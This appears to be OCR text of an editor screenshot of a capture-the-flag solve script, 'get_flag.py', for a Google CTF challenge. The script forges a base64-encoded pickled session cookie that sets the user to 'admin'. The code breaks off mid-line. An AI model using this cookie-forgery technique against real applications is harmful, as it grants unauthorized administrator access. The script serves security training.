 ~/googlectf/spotted_quoll_COMPLETE/get_flag.py • - Sublime Text (UNREGISTERED)
En
11:36 AM
get_flag.py — ernst_echidna_COMPLETE ×
get_flag.py — spotted_quoll_COMPLETE
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 # @Author: john
4 # @Date:   2016-05-01 11:32:56
5 # @Last Modified by:   john
6 # @Last Modified time: 2016-05-01 11:36:19
7
8 import base64 as b
9 import pickle
10 import requests
11 import re
12
13 p =  b.b64decode('KGRwMQpTJ3B5dGhvbicKcDIKUydwaWNrbGVzJwpwMwpzUydzdWJ0bGUnCnA0ClMnaGludCcKcDUKc1MndXNl
14 # print pickle.loads(p)
15
16 ours = {'python': 'pickles', 'subtle': 'hint', 'user': 'admin'}
17 o = pickle.dumps(ours)
18 cookie = b.b64encode(o)
19
20 s = requests.Session()
21 s.cookies.update({'obs'})
Line 21, Column 23
Tab Size: 4
Python